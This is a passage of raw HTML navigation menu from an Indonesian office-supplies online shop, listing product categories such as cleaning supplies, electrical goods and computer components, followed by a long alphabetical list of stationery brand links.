nav-13-10 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 